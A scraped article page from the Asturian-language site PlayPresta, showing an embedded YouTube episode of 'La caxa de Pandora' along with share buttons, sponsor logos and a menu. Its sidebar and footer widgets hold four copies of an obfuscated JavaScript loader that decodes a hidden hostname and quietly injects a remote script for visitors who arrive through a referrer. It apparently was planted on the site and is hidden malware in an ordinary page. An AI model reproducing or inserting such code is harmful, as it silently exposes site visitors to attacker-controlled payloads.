.td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fplaypresta.com%2Flacaxadepandora%2Fla-caxa-de-pandora-cual-yel-nuevu-opiu-del-pueblu%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=La+caxa+de+Pandora+%7C+%C2%BFCu%C3%A1l+ye%E2%80%99l+nuevu+opiu+del+pueblu%3F&url=https%3A%2F%2Fplaypresta.com%2Flacaxadepandora%2Fla-caxa-de-pandora-cual-yel-nuevu-opiu-del-pueblu%2F&via=playpresta" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=La+caxa+de+Pandora+%7C+%C2%BFCu%C3%A1l+ye%E2%80%99l+nuevu+opiu+del+pueblu%3F %0A%0A https://playpresta.com/lacaxadepandora/la-caxa-de-pandora-cual-yel-nuevu-opiu-del-pueblu/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://playpresta.com/lacaxadepandora/la-caxa-de-pandora-cual-yel-nuevu-opiu-del-pueblu/&text=La+caxa+de+Pandora+%7C+%C2%BFCu%C3%A1l+ye%E2%80%99l+nuevu+opiu+del+pueblu%3F" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content tagdiv-type">

        <div class="youtube-embed" data-video_id="eHu0p-V_fUY"><iframe title="La caxa de Pandora | 5X05 | ¿Cuál ye&#039;l nuvu opiu del pueblu?" width="696" height="392" src="https://www.youtube.com/embed/eHu0p-V_fUY?feature=oembed&#038;enablejsapi=1" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://playpresta.com/author/reg2596jk/">PlayPresta</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="PlayPresta"><meta itemprop="url" content="https://playpresta.com/author/reg2596jk/"></span><meta itemprop="datePublished" content="2022-12-05T12:00:32+01:00"><meta itemprop="dateModified" content="2022-12-05T12:00:32+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://playpresta.com/lacaxadepandora/la-caxa-de-pandora-cual-yel-nuevu-opiu-del-pueblu/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA.png"></span><meta itemprop="name" content="PlayPresta"></span><meta itemprop="headline " content="La caxa de Pandora | ¿Cuál ye&#039;l nuevu opiu del pueblu?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://playpresta.com/wp-content/uploads/2021/04/La-caxa-de-pandora.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"></span>    </footer>

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-112" class="widget_text td_block_template_1 widget custom_html-112 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://playpresta.com/"><img class="td-retina-data" src="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA.png" data-retina="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA.png" alt="" title=""  width="512" height="512" /></a></div><div class="footer-text-wrap">PlayPresta ye una ventana al mundu de la nuesa xeneración, un espaciu pa entender qué ta pasando dende una perspectiva diferente.<div class="footer-email-wrap">Contáctanos: <a href="mailto:playpresta@cuatrogotes.com">playpresta@cuatrogotes.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/playpresta" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/playpresta" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/playpresta" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitch.tv/playpresta" title="Twitch">
                <i class="td-icon-font td-icon-twitch"></i>
                <span style="display: none">Twitch</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/playpresta" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCiBbwNT3mLZEBceBjfdgToA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" width="827" height="945" src="https://playpresta.com/wp-content/uploads/2024/09/logo-UE-1.png" alt="" class="wp-image-4217" style="width:213px;height:auto" srcset="https://playpresta.com/wp-content/uploads/2024/09/logo-UE-1.png 827w, https://playpresta.com/wp-content/uploads/2024/09/logo-UE-1-263x300.png 263w, https://playpresta.com/wp-content/uploads/2024/09/logo-UE-1-768x878.png 768w, https://playpresta.com/wp-content/uploads/2024/09/logo-UE-1-368x420.png 368w, https://playpresta.com/wp-content/uploads/2024/09/logo-UE-1-696x795.png 696w" sizes="(max-width: 827px) 100vw, 827px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img decoding="async" width="1024" height="576" src="https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-1024x576.jpg" alt="" class="wp-image-4218" style="width:231px;height:auto" srcset="https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-1024x576.jpg 1024w, https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-300x169.jpg 300w, https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-768x432.jpg 768w, https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-1536x864.jpg 1536w, https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-747x420.jpg 747w, https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-696x392.jpg 696w, https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-1068x601.jpg 1068w, https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="160" src="https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-1024x160.png" alt="" class="wp-image-4219" style="width:234px;height:auto" srcset="https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-1024x160.png 1024w, https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-300x47.png 300w, https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-768x120.png 768w, https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-1536x241.png 1536w, https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-2048x321.png 2048w, https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-696x109.png 696w, https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-1068x167.png 1068w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="680" height="641" src="https://playpresta.com/wp-content/uploads/2022/12/Asturiano-Vertical-full-white.png-V3.png" alt="" class="wp-image-3192" srcset="https://playpresta.com/wp-content/uploads/2022/12/Asturiano-Vertical-full-white.png-V3.png 680w, https://playpresta.com/wp-content/uploads/2022/12/Asturiano-Vertical-full-white.png-V3-300x283.png 300w, https://playpresta.com/wp-content/uploads/2022/12/Asturiano-Vertical-full-white.png-V3-446x420.png 446w" sizes="auto, (max-width: 680px) 100vw, 680px" /></figure>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside class="td_block_template_1 widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"></figure>
</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://www.cuatrogotes.com/" rel="https://www.cuatrogotes.com/"><img loading="lazy" decoding="async" width="680" height="641" src="https://playpresta.com/wp-content/uploads/2022/12/cuatrogotes.png" alt="" class="wp-image-3193" style="width:478px;height:449px" srcset="https://playpresta.com/wp-content/uploads/2022/12/cuatrogotes.png 680w, https://playpresta.com/wp-content/uploads/2022/12/cuatrogotes-300x283.png 300w, https://playpresta.com/wp-content/uploads/2022/12/cuatrogotes-446x420.png 446w" sizes="auto, (max-width: 680px) 100vw, 680px" /></a></figure>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside class="td_block_template_1 widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"></figure>
</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-playpresta-container"><ul id="menu-playpresta-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-958"><a href="https://playpresta.com/">Entamu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3497"><a href="https://playpresta.com/./noticies/">Noticies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-940"><a href="#">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3712"><a href="https://playpresta.com/./el-llaboratoriu/">El llaboratoriu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3135"><a href="https://playpresta.com/./noticies-a-tou-trapu/">Noticies a tou trapu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3326"><a href="https://playpresta.com/./vival-baille/">Viva&#8217;l baille</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3130"><a href="https://playpresta.com/./viescollacios/">Viescollacios</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-832"><a href="https://playpresta.com/./navidiegos/">Navidiegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3139"><a href="https://playpresta.com/./xeografia-presta/">Xeografía Presta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3128"><a href="https://playpresta.com/./agueyando/">Agüeyando</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1387"><a href="https://playpresta.com/./croniques-ocultes/">Cróniques ocultes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-382"><a href="https://playpresta.com/./laclainvisible/">La cla invisible</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-386"><a href="https://playpresta.com/./viaxando/">Viaxando</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-384"><a href="https://playpresta.com/./museosdasturies/">Museos d&#8217;Asturies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2972"><a href="https://playpresta.com/./documentales/">Documentales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3140"><a href="https://playpresta.com/./antroxaos/">Antroxaos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1927"><a href="https://playpresta.com/./deprendi-asturianu/">Deprendi asturianu</a></li>
</ul>
</li>
